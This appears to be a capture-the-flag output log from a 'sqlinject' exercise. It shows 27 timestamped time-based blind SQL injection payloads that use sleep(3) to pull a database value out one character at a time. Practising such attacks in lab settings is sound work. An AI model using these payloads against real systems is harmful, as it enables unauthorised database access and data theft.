 run.py res ×
D: > ctf > mise > sqlinject > res
1 6.366467841 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),1,1))=97,sleep(3),1) and ',123
2 6.375202891 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),1,1))=98,sleep(3),1) and ',123
3 9.384389169 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),2,1))=97,sleep(3),1) and ',123
4 12.394587229 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),3,1))=97,sleep(3),1) and ',123
5 12.404864440 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),3,1))=98,sleep(3),1) and ',123
6 12.415161857 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),3,1))=99,sleep(3),1) and ',123
7 15.424991901 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=97,sleep(3),1) and ',123
8 15.434243261 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=98,sleep(3),1) and ',123
9 15.444126845 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=99,sleep(3),1) and ',123
10 15.454351648 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=100,sleep(3),1) and ',123
11 15.464496624 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=101,sleep(3),1) and ',123
12 15.476092610 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=102,sleep(3),1) and ',123
13 15.487135002 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=103,sleep(3),1) and ',123
14 15.496965266 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=104,sleep(3),1) and ',123
15 15.506706900 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=105,sleep(3),1) and ',123
16 15.517253817 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=103,sleep(3),1) and ',123
17 15.528207878 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),4,1))=107,sleep(3),1) and ',123
18 18.539583620 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),5,1))=97,sleep(3),1) and ',123
19 18.550510685 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),5,1))=98,sleep(3),1) and ',123
20 18.559760555 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),5,1))=99,sleep(3),1) and ',123
21 18.571214708 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),5,1))=100,sleep(3),1) and ',123
22 21.581633961 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),6,1))=97,sleep(3),1) and ',123
23 21.589995229 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),6,1))=98,sleep(3),1) and ',123
24 21.601823828 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),6,1))=99,sleep(3),1) and ',123
25 21.611844986 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),6,1))=100,sleep(3),1) and ',123
26 21.622571694 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),6,1))=101,sleep(3),1) and ',123
27 21.633594607 1234' and if(ascii(substr((select group_concat(hakcer) from hacker),6,1))=102,sleep(3),1) and ',123